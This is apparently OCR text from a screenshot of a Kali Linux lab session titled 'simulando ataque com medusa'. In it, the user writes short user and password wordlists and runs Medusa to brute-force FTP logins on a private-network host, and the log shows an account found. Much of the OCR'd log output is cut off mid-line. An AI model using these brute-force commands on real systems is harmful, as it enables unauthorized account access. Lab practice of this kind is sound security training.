 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2 0:18
cyber - Thunar
root@kali: /home
Session Actions Edit View Help
└─# echo -e "123456\nmsfadmin\nqwerty\npassword" > pass.txt
┌──(root㉿kali)-[/home]
└─# medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-21 00:11:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password
: msfadmin (1 of 4 complete)
2025-10-21 00:11:24 ACCOUNT FOUND: [ftp] Host: 192.168
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
fadmin (1 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
: 123456 (2 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
erty (2 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
3456 (3 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
ssword (4 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
23456 (1 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168
sfadmin (2 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168
assword (3 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168
3456 (1 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168
werty (4 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168
erty (2 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168
fadmin (3 of 4 complete)
~/simulando ataque com medusa - Mousepad
File Edit Search View Document Help
pass.txt users.txt simulando... m medusa
1 echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
2 echo -e "123456\nmsfadmin\nqwerty\npassword" > pass.txt
3 medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
4